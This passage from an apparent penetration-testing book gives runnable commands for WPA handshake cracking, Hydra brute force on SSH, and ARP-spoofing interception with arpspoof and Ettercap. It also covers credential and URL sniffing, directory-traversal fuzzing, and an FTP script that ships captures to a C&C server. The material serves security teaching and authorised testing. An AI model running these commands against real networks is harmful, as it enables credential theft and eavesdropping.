18:B4:30:29:4E:DB wlan1mon
This will result in the following messages, which shows that we at least
attempted to deauthenticate the host by impersonating the base station. We may
attempted to deauthenticate the host by impersonating the base station. We may
need to repeat this multiple times, in the hope that the host interprets it as a
deauthentication and attempts to re authenticate with a WPA handshake:
What we are looking for is for the first window to be updated with the WPA
handshake: [MAC Address] line, as seen in the upper left-hand side of the
display:
Once this has happened, we have what we need a packet capture that includes
the WPA handshake, with the ever-important Private Transient Key in a .cap
file, encrypted to protect the target network, but not impervious.
Cracking the key
Most hacking techniques where cracking passwords are concerned use wordlists,
in what are known as brute force or dictionary attacks . These attacks involve
trying every possible combination of passwords to guess the right one. If we
attempt this on the live target, this can quickly get us into trouble or end our job
prematurely, so this capture affords us the opportunity to attempt those guesses
to arrive at the same conclusion without ever failing a live authentication event.
Brute force attacks (sometimes called alphabet attacks) generate an entire
namespace and thus can take longer to process but are very likely to guess the
passphrase. In Dictionary attacks, wordlists can be generated or borrowed from
many resources, and can often include known default passwords, commonly
used passphrases, and if we've done our Recon homework, even draw inspiration
from our target environment's users and administrators. We can even build
rainbow tables, which are pre-calculated hashes of the wordlists that can be
generated ahead of time, but help us more quickly determine the keys when
we're actively engaged with the target environment. For brute force attacks, what
we save by not narrowing down the list we pay for in processing, but rainbow
tables can shift some of that workload.
One of the more popular tools that can help us in manual wordlist generation is
crunch . Its use is simple, we can tell crunch how many minimum and maximum
characters are in our potential password, enumerate the eligible characters, and
pass them to the aircrack-ng tool to attempt a guess of the WPA/WPA2
passphrase. This would look something like this:
crunch [min char] [max char] {char set] | aircrack-ng
-e [SSID Name] -w -/[location & name to store the capture]
For our target SSID and capture file, that looks like this:
Crunch 8 8 abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQR
STUVWXYZ0123456789 | aircrack-ng -e PENTEST_NET
-w - rootDesktop/WPA_Crack-01.cap
As we can see in the preceding screenshot, this is a dictionary attack that will
systematically attempt every combination of valid characters from the minimum
character size to the maximum size and report back once it finds an answer. This
effort will take some time, and for most use cases is best performed on a wellequipped C&C machine due to the heavy compute workload that it presents. We
can also reduce the time to find our answer by eliminating ineligible characters
and tightening our max and min size differential, as well as by finding a beefier
machine. Efficient cracking platforms often employ multiple CPUs, or better yet,
multiple Graphical Processing Units (GPUs) to leverage the super-scalable and
massively multicore architectures. On a C&C Kali VM running on our Macbook
Pro, a crack of our test network can take a huge amount of time (read weeks).
Repeating that on the Raspberry Pi would take many years, even with the
namespace confined to an eight-character length. We should cut these smaller
machines some slack - there are over 218 trillion possible combinations, so we're
certainly asking a lot of our lab boxes. Obviously, Recon can reduce this time
significantly, and the balance between time and complexity will drive custom
word lists versus the simple brute force of crunch. Additional tools, such as
CeWL, can help record commonly used components of a passphrase (company
name, birthdays, landmarks nearby, and so on) to further reduce the processing
demands. Attackers also rent massive computers or cloud-based capabilities to
assist with key cracking.
Tip
As a side note, if nothing else convinces us to use complex, long, non-dictionary
passphrases in our own lives, nothing else will. Computers available to hackers
follows Moore's Law, so we need to ensure we keep pushing the bar impossibly
high so that our networks are secure to available resources for that time.
Other methods also exist that can speed up cracking WPA or WPA2 involve precalculating more permanent aspects of the handshake's algorithm. One such
mode involves the Pairwise Master Key (PMK) , which is the actual pre-shared
key or AES key used to seed the one-time password used per authentication. If
we allow a tool such as airolib-ng to predetermine these seed hashes, we can
improve our C&C machine's speed to evaluate keys from roughly 1600-2000
keys per second to a whopping 50,000 or more. There are a slew of other tools
that take alternative approaches, such as coWPAtty , genpmk , oclhashcat , Pyrit
, and others, each of which can help tune our speeds and timing, pre-load
wordlists or intermediate steps, or use permutation and mangling to narrow
down possibilities and accelerate our efforts greatly.
Capturing and cracking passwords
Cracking WPA and WPA2 encryption are certainly within the realm of most any
penetration testing statement of work. Other places we will encounter passwords
will require different tools and techniques, so this seems like a great time to
discuss our options and potential approaches. In each of these, we will need to
consider both how we capture the information, and what we apply to that
information to extract the credentials or passwords we will need to further
exploit our targets.
Capture methods vary greatly based on the medium (wired, wireless), the test
box's placement (inline, promiscuous, remote) and the vector (web, e-mail,
application, and so on). Several of the capture methods are discussed in the
following sections, with Wireshark and Ettercap both having a role, as well as
the previously discussed airodump-ng tool. Each of these tools will provide us
with either recorded streams of traffic (captures) or live flows that can be
manipulated in real time. Most cracking will take place using recorded captures
because the machines a typical penetration tester such as us can bring to bear
will not be able to crack in real time, and even attempting it would give us away
with a significant and noticeable impact on the target environment's
performance. That said, there are a couple of notable exceptions.
Online cracking
Online cracking is useful when it is impossible to capture a legitimate
authentication in the wild. When we want to guess credentials to a web or file
server, and our Recon lets us down, we may often have to rely on a tool that
attempts to authenticate through blind brute force. One such service at our
disposal is THC Hydra , a fantastic tool for hacking well over 80 different
protocols and services, and which is quite popular due to its availability on
multiple operating systems and support for parallel operations. Hydra
(http://www.thc.org/thc-hydra ) most commonly applies wordlists for passwords,
and these can be obtained from many sources online, generated by our Recon
efforts or a tool such as crunch (see the previous section), or borrowed and
modified from another tool. Example wordlists we can use for practice are again
available at the OpenWall Project
(http://download.openwall.net/pub/passwords/ ), and example hashes we can try
are available on the HashCat page (https://hashcat.net/wiki/doku.php?
id=example_hashes ). We should point out the wordlists can make or break the
tool. John-the-ripper's default wordlist is very limited, whereas a better crafted
wordlist can help reduce our processing time to minutes.
However we obtain the wordlist(s), we can apply it to our target system with a
simple command:
hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] |
[-C FILE]] -t [number of threads (optional)]
[service://server[:PORT][/OPT]]
Here, -l is for a single login, -L is for a file, -p is for a single password, and -P
is for a wordlist. We can even pass them along together in a single file with the C option, which is handy when we already have hacked another credential store
and want to determine which keys will open this lock. The last portion of the
command denotes the socket (IP address and port) we are hoping to attempt our
authentication against.
If we were to attempt this on an SSH server at 192.168.32.40 and abide by the
limits of four parallel sessions, the command would look like this:
hydra -l user -P usrshare/john/password.lst -t 4
ssh://192.168.32.40:22
We should also give some attention to other online tools that can assist us, as no
one tool fits all needs. wFuzz, RainbowCrack (which helps us generate the
rainbow tables), and Medusa all offer unique features and twists that may make
them a better fit for some situations.
Offline cracking
Unlocking captured traffic or files (such as ZIP files, tarballs, and so on) offers
us some freedom and time. Regardless of how the traffic (or packets), files, or
other artifacts arrive, understanding what is in them will often depend on our
ability to impersonate a legitimate consumer of the data. Often, we'll need to
extract the hashes from our plunder, and while the huge variety of options make
it impossible to cover all of the potential types, there are great sites that can help,
such as the cheat sheet from Unix Ninja (https://www.unixninja.com/p/A_cheat-sheet_for_password_crackers ). Again, most of these tools
will want wordlists or at least a generator, and once in place will provide a
tailored dictionary attack to crack the encryption key. Example wordlists and
hashes we can use for practice are again available at OpenWall
(http://download.openwall.net/pub/passwords/ ) and HashCat
(https://hashcat.net/wiki/doku.php?id=example_hashes ), respectively.
While we used aircrack-ng in the WPA/WPA2 scenario, we have some other
options such as the following:
john-the-ripper (http://tools.kali.org/password-attacks/john )
RainbowCrack (http://project-rainbowcrack.com/ )
patator (http://code.google.com/p/patator/ )
Nmap's own Ncrack (http://nmap.org/ncrack/ )
HashCat (https://hashcat.net/hashcat/ )
Each of these can can assist in cracking other types of hashes. In addition, there
are some great utilities beyond Medusa and RainbowCrack that can help
improve the efficacy of our cracking attempts:
RSMangler (http://www.digininja.org/projects/rsmangler.php )
Maskprocessor (https://hashcat.net/wiki/doku.php?id=maskprocessor )
Each of these can make smart modifications to a base wordlist and pre-generate
hashes, respectively.
We'll take a look at one of the more popular tools. A john is an extremely
powerful CLI cracker that can apply dictionary attacks to a hash from any
number of authentication algorithms.
To use john , it is a simple process of using applying a wordlist to a file
containing the hashes we want to crack:
john -wordlist=[location of wordlist]
-rules [file full of hashes]
In an example, we filled our file with a SHA1 hash from the HashCat samples,
applied the --rules option (to allow mangling, where digits can be swapped
with common substitutes) and identified the suspected hash type (SHA1). We
could run all formats and leave it to chance if we like, but we should have some
guesses to help reduce the workload:
john -wordlist=usrshare/john/password.lst --rules
-format=Raw-SHA1 hashes.txt
What do you know? We can clearly see that it saw the password we were
looking for: hashcat!
Getting data to the Pi
One of the most important tasks to keep in mind for a lot of the tools we are
discussing here is making sure data flows through or to our Raspberry Pi. In
order to be the man-in-the-middle (MITM), we need to make sure traffic flows
from the source target, through our Pi, to the destination target. This way, we can
eavesdrop on the conversation and do what we need to do.
With the Raspberry Pi, there are a couple ways to accomplish this. One involves
physically putting our Raspberry Pi on the network, inline between the two
targets. For the other two options, we will redirect traffic to the Raspberry Pi.
Physically inline option
Having our Pi physically inline between the source and destination target makes
sniffing the traffic very easy, but accomplishing this can be very hard. First, we
will need physical access to the data center/network closet to achieve this. That
can be very hard to achieve, and may involve social engineering to gain that type
of access. Secondly, depending on which hosts we are inline between, we may
limit what we can eavesdrop on. This can be a deal breaker if we want the
flexibility to listen on different hosts on the network. But, if this solution does
work for us, it's quite easy to set up. Here is the process for doing that.
We will need to make sure we have at least two Ethernet connections on our
Raspberry Pi. Most Raspberry Pis come with one Ethernet interface, so we will
need to get a USB Ethernet dongle for our secondary Ethernet connection, such
as the following one, usually available for less than $10 on sites such as
Amazon:
When we have the Ethernet connections all set, it will look something like this,
where we have two physical Ethernet connections into the Raspberry Pi:
Now that we have the physical connection all set up, we need to configure our
Raspberry Pi as a transparent bridge. In this situation, the Pi will be configured
to have the same network or Virtual Local Area Network (VLAN) on both
sides of the cables. This way, it can be inserted into a network segment between
two hosts without any IP addressing changes.
To set up our Raspberry Pi as a bridge, we need to do the following steps:
1. Install the bridging utilities within Kali Linux. This will allow you to set up
the interfaces as a bridge:
apt-get install bridge-utils
2. Now that the bridging package is installed, we can start with the
configuration of the two Ethernet interfaces. In our example, we will be
using eth0 and eth1. Basically, we want to configure them with an open IP
address as follows:
ifconfig eth0 0.0.0.0
ifconfig eth1 0.0.0.0
Tip
Make sure you are either on the console of the Raspberry Pi, or have
another out of band connection into the Pi. The reason is once you reset
these Ethernet interfaces, if you are using them for anything, those other
connections will terminate. So having another USB Ethernet adapter or
using the wireless interface for management is a great idea.
3. Now, we need to create the bridge interface, and add our two defined
interfaces into that bridge. The following commands will create our bridge:
brctl addbr bridge0
brctl addif bridge0 eth0
brctl addif bridge0 eth1
Tip
Anywhere we specify eth0 or eth1, that is because those are the interface
names we used. If you have different Ethernet interfaces, you just need to
change what you are referencing.
4. The last step for setting up the bridge is to bring up the interface. We can
accomplish this by the following command:
ifconfig bridge0 up
5. We should now be inline of the network segment you chose. To verify this,
we can run a tcpdump, and we should see traffic flows that are flowing
from others hosts to other destinations through our Raspberry Pi in nearreal time.
Software based approach
If placing the Raspberry Pi inline is not feasible, there are some software
solutions available. We will talk about two in this section: ARP spoofing with
dsniff and Ettercap . These commands will allow you pick and choose hosts
you want to be in between so you can you perform our MITM attacks discreetly
without physical changes to the target network. Let's first start with ARP
spoofing.
arpspoof (Part of dsniff)
ARP spoofing allows the spoofing device to pretend that it is the default
gateway or other hosts by responding to ARP requests for that legitimate host
with its own MAC address. Once other hosts see these messages, they are fooled
into sending all of the traffic over to the attacking machine, which can either
spoof the replies or sniff them and then pass them along to the real destination,
without either side of the flow getting wise. This latter use is exactly what we
penetration testers need. While it sounds intricate, it is very easy to perform on
the command line. Here are the steps to get ARP spoofing up and running with
the arpspoof tool, and how to test it out:
1. First, we need to install the package that the ARP spoofing command, and
that package is dsniff :
apt-get install dsniff
2. Next, you need to make sure our Raspberry Pi is set up to enable IP
forwarding. If not, then when the traffic hits the MITM box (our Raspberry
Pi), the traffic will not be forwarded back out, and no connection will ever
get made. To enable IP forwarding, we entered the following command on
our Raspberry Pi Kali:
sysctl -w net.ipv4.ip_forward=1
This command will update the net.ipv4.ip_forward to 1 , which enables
forwarding of packets. After this, our Raspberry Pi will now forward any
packets back onto the wire, and allow the connection to continue to the
ultimate destination. You can verify this by running the following
command:
root@kali:~# sysctl -a list | grep net.ipv4.ip_forward
net.ipv4.ip_forward = 1
3. Now that our Pi is forwarding packets, we need to actually set up the
MITM scheme. To do this, we will be utilizing the command arpspoof .
There are other ways of doing this, but arpspoof was simple and effective,
so we chose to go that route. Here are the CLI switches for arpspoof :
root@kali:~# arpspoof -?
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both]
[-t target] [-r] host
The command layout is pretty simple to follow. We will need to open two
terminal windows, where we will spoof our MAC address to each of the
hosts to let them know our Pi is their destination. Here is the CLI on both,
assuming one host is 192.168.30.1 and the other is 192.168.30.250 :
arpspoof -i eth0 -t 192.168.30.1 -r 192.168.30.250
arpspoof -i eth0 -t 192.168.30.250 -r 192.168.30.1
Once we run these commands, we will see the ARP cache poisoning in
action.
4. We should now be inline between those two hosts. To confirm, we'll run a
tcpdump and see if we can see traffic that is coming from that host going to
the other host. If so, we have successful placed our Raspberry Pi inline
between our two targeted hosts:
Tip
This approach will not work if a target's switch has ARP poisoning
mitigation enabled. For example, on Cisco switches, enabling DHCP
snooping (ip dhcp snooping ) and dynamic ARP inspection (ip arp
inspection vlan [vlan number]
) will prevent this attack from
succeeding.
Ettercap
Ettercap is another utility that you can use for ARP spoofing. It is available as
both a GUI package, as well as a CLI-based tool. Ettercap also includes options
that allow it to modify or generate packets, which will come in handy. We will
show you both versions (CLI and GUI), in case you have a need for either
version of the tool.
When installing Ettercap, we have to choose between either the graphical or the
text only version (CLI). Since we will be going through the graphical version
first, we will need to install that first. Here is the command:
apt-get install ettercap-graphical
Once installed, we can fire up the X-window by just running this from the
command line:
ettercap -G
This brings up the main splash screen for Ettercap, as seen here:
The first thing we need to do is to figure out which mode we want to use.
Ettercap has two options, Unified sniffing and Bridged sniffing . Bridged mode
uses two network interfaces to form a bridge in which traffic will pass through
our Pi. Unified mode doesn't require the Pi to be inline, and therefore only needs
one interface. We can also run the interface in promiscuous mode, which means
the packets are not directed to the Pi itself, so they will be forwarded back out.
This is very similar to how the arpspoof command does it.
Tip
Once again, as with dsniff , this approach will not work if a target's switch has
ARP poisoning mitigation enabled, which is more typical by default from newer
switches. Our mileage may vary.
We will use Unified mode to place our Raspberry Pi inline between network
hosts. To accomplish this, we perform the following steps:
1. We'll click Snif f, and select Unified sniffing :
2. Next, we'll select the interface we want to sniff on. In our example, its eth0
. We'll then click OK .
3. We will now see some messages show up in the messaging window, such
as plugins be loaded. We will also notice now a bunch of new menus in the
main tab.
4. From here, we have a couple different options. We can go right to the
Targets menu, and enter the information of the two hosts we want to
position ourselves in between. But that can be tough if we don't know
whom we want to listen against, or what is currently on the network. If that
is the case, we can select to Scan for hosts . Once this completes, we can
click on Hosts list to see all the hosts found:
5. Next, within that window, we can select Target 1 and Target 2 .
6. Once we have the targets selected, we can click on the Mitm tab to start our
action. There are a couple different options to choose from. We will be
doing ARP poisoning and choosing Sniff remote connections ; this way,
we see the complete conversation versus just one direction of traffic. We'll
then click OK .
7. Now, we just go to the Start menu, and click Start sniffing when we are
ready:
8. Once Ettercap is running, we can view the connections within the View
menu. Here is an example from our tests. We can see in our example, a
Telnet connection shows up, and it even shows the attempted username and
password:
It is as easy as that. The GUI version of Ettercap makes ARP poisoning
incredibly easy to use. But how does the CLI version compare to the graphical
version? Let's take a look at the CLI version.
Here are the steps to accomplish the same scan:
1. We'll first install the GUI or text version:
apt-get install ettercap-text-only
2. Now that we have that ettercap text package installed, we just need to start
it up:
ettercap -Tq -i eth0 -M arp:remote ///23
3. Once we run that command, we will start to see ettercap starting up,
loading plugins, and scanning the network. Here is the output from our scan
of all hosts to all hosts on port 23. We will see in our output the attempted
username and password of the intercepted Telnet attempt.
As we can see, utilizing Ettercap from the CLI is also pretty efficient, and just
like the graphical version, very effective:
Wireshark
Wireshark is definitely one of the most important tools any network/security
engineer can have. Both types of engineer live and die by Wireshark, as every
issue tends to either be the network's fault or a firewall-related issue until proven
otherwise, which is the job of Wireshark. Wireshark is a graphical-based multiplatform packet analyzer, and serves many important uses in the penetration
testing family of tools. Wireshark comes preinstalled in Kali Linux, and is
included in the Top 10 tools category in the Kali Linux application drop-down
menu.
Wireshark allows users to drill down to great depths at the packet level to see
what traffic is traversing the interface we are sensing from. This allows us to see
at great detail everything we could possibly want to see, from the Layer 2 Frame
level all the way up to the Layer 7 protocol information, to include headers and
footers, integrity checks, and the payloads themselves. Even better, Wireshark
lays them all out for us!
As we alluded to in Chapter 3 , Planning the Attack , Wireshark covers many
phases of the Cyber Kill Chain. Since we are talking about the Recon phase, we
will focus mainly on how it is used in that phase. Rest assured, we will definitely
be talking more about Wireshark in future sections and chapters.
Here is a screenshot of the main Wireshark screen:
The first thing we need to do is select which interface we want to do the packet
capture on. This is a very important step, as failing to select the correct interface
may dramatically affect our results (meaning we won't ever see what we are
planning to, or maybe nothing at all). We can click on the Interface List to get a
screen that lists all available interfaces to choose from. After this, we can start
collecting packets, as long as we have traffic passing through the interface we
have selected. Here is a screenshot of packets being captured on our network.
The first thing we will see is the different highlighted colors of the packet flows.
The color-coding allows us to highlight certain packet types, allowing us to see
them very easily in a display. You can set up color-coding to color certain
protocols and also certain conditions, such as OSPF state changes. This is a very
handy feature of Wireshark. There is a built in color-coding template by default
within Wireshark, but we can then modify it to meet our individual needs:
One of the handiest features in Wireshark is the ability to dump the capture to a
file. This is a very important feature if we want to have our Raspberry Pi do all
the capturing and then dump those files onto our C&C server for further
analysis. The ability to have Wireshark roll over the dump files based on time or
size is key as well, especially due to space limits on the Pi, or connection limits
to the C&C server. You may want to dump them off at smaller sizes to not trip
any alarms on the network due to large anomalies of traffic flows:
Last, but not least, Wireshark is truly driven by filters. Filters allow us to
customize and tune our capture to match exactly what we want to see, and only
that. Without filters, Wireshark would typically be rendered useless in most
environments today as an analysis tool (unless we were just going to be dumping
to file). Any large link with any sort of traffic would stream so fast we wouldn't
be able to read it, so filters are definitely something we want to know inside and
out if we are using Wireshark as both the capturing tool and the analysis tool.
Here is a list of some filter examples:
Tip
During some of our tests using more complex filters, Wireshark would crash on
us. We were able to reproduce this over and over. To combat this, one option is
to just dump the traffic using something such as TCPdump or Wireshark, and
offload the pcap file to our C&C server for further, more precise filtering.
Another option is to run TShark on our Raspberry Pi and the full-blown
Wireshark on our C&C server to reduce some crashing instances.
In the upcoming sections within this chapter and future chapters, we will show
examples of us utilizing Wireshark for some of our penetration testing needs.
dsniff
While we have already used it in the previous section, it should be said that there
is a lot more to dsniff . dsniff is a collection of security tools designed to look
at different application protocols and extract important information from them
when they are in cleartext. This information can then be used for future insight
on the attack. Some of the other tools included within dsniff include filesnarf
, mailsnarf , urlsnarf and webspy . These tools look for this specific traffic on
the correct application port and can provide us details on that application. Here is
a quick definition of some of them:
: It shows us what URLs' people are browsing by opening up a
browser window locally
Urlsnarf : It shows us what URLs are being browsed to on the user's
network
mailsnarf : It shows any e-mails from POP and SMTP traffic on our
network
dsniff : It shows passwords sent in cleartext across the network
Webspy
For our example, we will be utilizing the tool within the dsniff package called
urlsnarf . Here is a quick CLI output of the command options:
root@kali:~# urlsnarf -?
Version: 2.4
Usage: urlsnarf [-n] [-i interface | -p pcapfile] [[-v]
pattern [expression]]
As mentioned earlier, if the Raspberry Pi is playing the MITM for a HTTP
connection, we will be able to see all the URL's our victim computer is trying to
hit. We can refer back to the Getting data to our Pi section of this chapter to
learn different ways to achieve this.
In our example, we will be utilizing ARP spoofing. First, we needed to target our
default gateway and poison it with our MAC for the host we wish to intercept
packets for, and then inverse it to get it in the other direction. Here are the
commands that we used to accomplish that. We ran each in their own terminal
window:
arpspoof -i eth0 -t 192.168.1.1 192.168.1.38
arpspoof -i eth0 -t 192.168.1.38 192.168.1.1
Now that we have those commands running, our Raspberry Pi should be inline
for communications between those two hosts. In our example, 192.168.1.38 is
the host endpoint, and 192.168.1.1 is the default gateway. The next step is for
urlsnarf to start to pull URLs that are being browsed to on our endpoint. As we
can see in the following screenshot, we were able to successfully grab those
URLs. The other dsniff tools work pretty much the same way, they just look at
different services that match the tool:
Firewalk
Firewalk is an active Reconnaissance network scanner that will help determine
what our Layer 4 protocols our router or firewall will pass or deny. This is a
great tool for finding a way into an environment through bad, poor, or missing
ACL. Because of this, it is also a great tool to audit firewall or router ACLs to
make sure they are handling traffic correctly. Firewalk uses ICMP error
messages and TTL expirations to let us know whether a port is open or not, very
similar to a traceroute. If a port is opened or allowed, the packet destined for that
port will typically be silently dropped by the security device. But if the port is
opened, the TTL of the packet will expire at the next hop and issue an
ICMP_TIME_EXCEEDED error message.
Firewalk is a two-phase tool. The first phase is called the hop ramping phase.
Its sole job is to find the correct hop count to the target_gateway , so that is has
the right TTL (hop count plus one) to lock onto for the next phase. Phase two
involves starting at that point and doing a port scan with the ports we specify
from the options on the CLI to that metric host.
Using the tool is pretty straightforward. Running firewalk from the CLI without
any arguments will list all the available switches. Here is an output from our
terminal:
root@kali:~# firewalk
Firewalk 5.0 [gateway ACL scanner]
Usage : firewalk [options] target_gateway metric
[-d 0 - 65535] destination port to use (ramping phase)
[-h] program help
[-i device] interface
[-n] do not resolve IP addresses into hostnames
[-p TCP | UDP] firewalk protocol
[-r] strict RFC adherence
[-S x - y, z] port range to scan
[-s 0 - 65535] source port
[-T 1 - 1000] packet read timeout in ms
[-t 1 - 25] IP time to live
[-v] program version
[-x 1 - 8] expire vector
As we can see, there are just a few options to choose from, which in this case is
good. Technically, we only need to specify the target_gateway and metric for
firewalk to work. The target_gateway refers to the IP address of the
gateway/firewall/security device we want to check ACL or access against. The
metric just refers to an IP address that is somewhere behind or after that
target_gateway address. This IP address doesn't even need to be within the next
hop of that target_gateway , or a real address at all. The only job of
target_gateway is to have firewalk attempt to send traffic to it and then we
can determine whether the target_gateway will allow the packet through. It will
technically never reach it, as the TTL will expire at the next hop, and therefore
elicit the ICMP_TIME_EXCEEDED . We can select a real destination if we so choose
to make things easier, just make sure it lies behind that target_gateway .
Now that we have the understanding of the command, let's look at some
examples to see how we can glean some great Reconnaissance information from
it for our penetration testing activities.
In this first example, we used firewalk to check for a couple of well-known
ports going to our target, 192.168.30.250 . The host that we are trying to get
some Reconnaissance on is host 192.168.1.1 , which happens to be a security
device. In the CLI command, we specified a source and destination port, as well
as a port range using the -S switch.
In the following output, we can see the two phases in action. In the first phase,
we can see the hop ramping by seeing the first TTL expire. In this example, that
first hop was 192.168.1.1 . At the next hop, phase one is now bound, so phase
two can start. With phase two, those well-known ports we specified against the
CLI are now being tested. The results show that ports 22 (SSH) and 5900 (VNC)
are open - very useful! We can use that information we gleaned from the
firewalk test for future penetration testing tasks.
Tip
Some security devices will not decrements the TTL. If this is the case, we may
not get a hop count on that device. If testing this internally, we have the option to
turn that feature off on some firewalls if we so desire. Sometimes, when this
feature is turned on, if we don't have another hop in the path that decrements the
feature is turned on, if we don't have another hop in the path that decrements the
TTL, we will get an error message that the metric responded before the target,
and that it must not be en route.
Now, we also wanted to show what would happen if that device had an ACL on
it to see how the output would change. In the following example, we put an ACL
on port TCP 5900 to show us just that. We can see by the output that the ACL
causes Firewalk to show no response now versus the open and port listening.
This is a clear indication there is a security device inline that is dropping that
port:
Using Wireshark, we can see some of the output of the firewalk command that
we ran prior. We can drill down into the Layer 3 and 4 information so we can
see the details available to us:
Based on our tests, we see the value of firewalk in assisting with Recon and
helping determine any unnecessary or unwanted holes in the target environment
during the penetration test. We can now use this information to makes changes
in our environment, or use it for further penetration testing now that we have
some additional information as to what is on the network, and where to go next.
Tuning our network capture
One of the things we focused on earlier about network captures is that running a
full graphical-based packet analyzer on our Raspberry Pi may not be a great
idea. First, due to limited hardware resources, it may be slow and lag
significantly. Also, based on our experience, it tended to crash when putting
more specific filters in place. When doing our Reconnaissance work, the
inability to do a capture is just not an option. Luckily for us, there is a way to get
around this by utilizing tcpdump .
is a CLI-based packet capturing utility, and a very powerful utility at
that. With tcpdump , we can create all sorts of filters similar to Wireshark , but
because it's all CLI, it will not suffer the performance issues we see with the
GUI-based application. Now, just like with Wireshark , if we are running a
tcpdump on a busy 100 MB link, we will probably not get much out of the
utility. Therefore, we need to know how to narrow down what tcpdump is
looking at so we can get the most out of our captures. We will go over some
techniques on how to use tcpdump effectively on the Raspberry Pi.
tcpdump
The first thing we will notice with tcpdump is that there are a lot of options:
What we are going to focus on in this section is the expression , which will
allow us to be tuned or be more specific about what we are looking for in our
capture.
We can use the expressions to filter by individual host. Here are two
expressions:
tcpdump host www.domain.com
tcpdump host 192.168.30.250
We can also specify SRC and DST hosts if we are looking for only a certain
direction:
tcpdump src 192.168.1.222
tcpdump 'src 192.168.1.222 and dst 192.168.30.250'
Tip
Notice that use of the word AND. If we are combining expressions, we can use
these typical keywords: AND, OR, NOT. We can also do order of operations by
using parenthesis. We tend to use an apostrophe as well when combining
expressions, though it isn't always required.
We can also specify whole networks if we are looking for anything active on a
particular network:
tcpdump net 192.168.30.0/24
Now that we have a good understanding of the hosts, we can dive into the ports.
There are lots of options we can use:
tcpdump
tcpdump
tcpdump
tcpdump
tcpdump
tcp
port 22
dst port 22
'tcp and dst port 22'
'tcp and dst port 22 and src port 53029'
Now that we have a basic understanding of the filters, we can definitely tune our
tcpdump commands to maximize our efforts. But, since we will just be typically
capturing on the Raspberry Pi, we need to learn how to write out our capture to a
file. This is accomplished by using the -w switch with the filename specified. We
tend to use the .pcap extension, but .cap and .dmp are also somewhat common:
tcpdump -w SSHcap.pcap 'tcp and dst port 22 and src port 53029'
We can also read a file in to examine via tcpdump . Maybe we dumped a bunch
of captures to our Raspberry Pi, and we are not sure which is the one we want to
transfer to us. We can use the -r switch followed by the filename to read them
into tcpdump :
tcpdump -r SSHcap
The last item we can use to help tune our captures is the -n switch. This really
just saves processing power, since tcpdump will not try to convert the IP
addresses to domain names:
tcpdump 'tcp and dst port 22 and src port 53029' -n -w SSH.pcap
Scripting tcpdump for future access
In the previous chapter, we talked about tcpdump and how to effectively use it.
The Raspberry Pi has some hardware limitations even though it's much more
powerful than previous generations. These limitations became apparent very
quickly when Wireshark crashed repeatedly using filters similar to what we ran
in tcpdump . Because of this, using tcpdump on the Raspberry Pi (tuned with our
new found knowledge) and sending those files off to our C&C server for future
analysis is the best option. The question is, how do we do that?
There are a lot of ways to transfer files across the Internet. The first question we
have to answer is "do I want the files to travel over an encrypted channel, or is
plain text an option?" The answer will drive which transfer protocol we will
need to pick from. Things such as FTP are very common, but are not secure. So
utilizing something such as SSH File Transfer Protocol (SFTP) or Secure
Copy (SCP) can fill that need, if securing those traffic captures is a requirement.
Tip
We may ask "Why go to these lengths and not just use FTP?" If we plan to
capture sensitive information, it would make sense to protect that data. This begs
the question, "why consider FTP in the first place?" We used FTP in previous
sections because of industry familiarity and the availability of automatic
scripting for file transfers. However, if possible, let's lead the way and set a good
example by using more secure protocols wherever possible.
For our example, we are going to use a Python script that we can run to send the
files up to our C&C server on a regular basis. This way, we don't have to worry
about crashing our Raspberry Pi; we can do all our captures locally on the Pi
with tcpdump , and send to our C&C server where we can later do full analysis
on them.
This is the preferred method as our C&C server should have more hardware
resources available to do the deep analysis that we need:
First, we will build our Python script. It will be a basic script, so feel free to use
it as a template:
root@kali:~# cat ftp-transfer.py
import ftplib
import sys
inputfile = sys.argv[1]
session = ftplib.FTP('FTP-HOST','FTP-USER','FTP-PASS')
file = open(inputfile,'rb')
storvar = "STOR %s" % inputfile
session.storbinary(storvar, file)
file.close()
session.quit()
In the script, we specify the filename via the first argument via the CLI. This
way, we can quickly move over the file. We need to edit the file to add the
correct FTP Host , FTP User , and FTP Password . Here's how we ran it via the
CLI:
root@kali:~# python ftp-transfer.py SSHcap.pcap
Now that we have a script in place, we can easily transfer the files over to our
C&C server for deep analysis using wireshark .
Web application hacks
Discovering, profiling, and fuzzing web applications is a great way to gain some
Reconnaissance information about your targets that happen to run some sort of
web application. This information will allow you to know what exactly you have
on your network to work with, and where you can possible go next. We will first
start with a tool such as dotdotpwn to accomplish some fuzzing, as well as
utilizing w3af to check for vulnerabilities.
DotDotPwn
is a multi-protocol fuzzer to discover traversal directory
vulnerabilities. Fuzzers provide a testing technique that looks for poor coding or
security loopholes in software applications such as web servers or even
operating systems. The ultimate goal is to find these vulnerabilities in the Recon
stage so that we can exploit them later. So dotdotpwn makes a great Recon tool.
Dotdotpwn
First thing to know about dotdotpwn is that it supports many different protocols
or modules. These modules include HTTP, FTP, and TFTP just to name a few.
We will do some testing with the HTTP module against one of our webservers.
When attempting to run dotdotpwn for the first time, we got a Perl error that a
particular module was not installed (switch.pm):
To overcome this issue, we just had to install libswitch-perl . So, from the
CLI, we ran the apt-get install libswitch-perl command:
After this was installed, we can get to checking our test web server for any
directory traversal vulnerabilities that we can try and exploit later. When running
dotdotpwn from the CLI, there are many different options. Here is the output
from our CLI example:
Now that we have all the options, we will test it against our host in our lab, that
being 192.168.1.134. In our test, we will be using the method of http with the -
switch, as well as limiting the depth of our traversal to 3 . Finally, we will be
specifying our host with the -h switch. Here is the CLI command for our test:
m
dotdotpwn -m http -c 3 -h 192.168.1.134
While this is running, we can see via a tcpdump the various directory traversal
checks that are happening. Here is a tcpdump during our tests:
While this is running, we will see the output of all the directory traversal tests.
Be patient, though this can take a long time to complete. Ours took almost a full
hour, with just a depth of 3 , as we can see in our final output:
One option is to use the -b switch, which will stop the test as soon as it finds a
vulnerable host. We re-ran the test with the -b switch, and it took less than five
minutes until a vulnerable directory traversal was found:
We can also reference the report for information on the test. One of our
observations was that there was no report that was generated, even though we
got the message that one was. This may have just been an issue on our side, but
we definitely wanted it to let us know what we observed.
Driftnet
One utility that is used to see images captured during a man-in-the-middle attack
is a program called Driftnet . There are better ways to find more interesting
data; however, Driftnet can be useful if we are focusing on viewing images.
Driftnet does not come preinstalled on Kali Linux ARM. We can download it by
using the following command:
aptget install driftnet
Once installed, use the driftnet-i eth0 command to run it. This will open up a
new terminal window that will be blank. Any images seen by a victim during the
MITM attack will start populating in this window.
The following screenshot shows a host accessing www.cisco.com while Driftnet
is capturing images:
